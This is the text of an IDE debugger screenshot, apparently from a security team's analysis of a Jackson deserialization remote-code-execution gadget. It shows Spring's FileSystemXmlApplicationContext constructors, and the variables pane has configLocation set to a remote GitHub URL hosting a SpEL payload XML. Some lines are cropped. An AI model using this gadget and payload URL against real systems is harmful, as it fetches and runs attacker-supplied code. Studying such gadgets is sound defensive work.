 22 public FileSystemXmlApplicationContext(String configLocation) throws BeansException { configLocation: "https://raw.g
23 this(new String[]{configLocation}, refresh: true, (ApplicationContext)null); configLocation: "https://raw.githubus
24 }
25
26 public FileSystemXmlApplicationContext(String... configLocations) throws BeansException {
27 this(configLocations, refresh: true, (ApplicationContext)null);
28 }
29
30 public FileSystemXmlApplicationContext(String[] configLocations, ApplicationContext parent) throws BeansException {
31 this(configLocations, refresh: true, parent);
32 }
33
34 public FileSystemXmlApplicationContext(String[] configLocations, boolean refresh) throws BeansException {
35 this(configLocations, refresh, (ApplicationContext)null);
36 }
FileSystemXmlApplicationContext › FileSystemXmlApplicationContext()
Variables
Watches
this = {FileSystemXmlApplicationContext@1183} Method threw 'java.lang.NullPointerException' exception... View
configLocation = "https://raw.githubusercontent.com/irsl/jackson-rce-via-spel/master/spel.xml"
gframework.context.support)
reflect)
eflect)
红日安全
No watches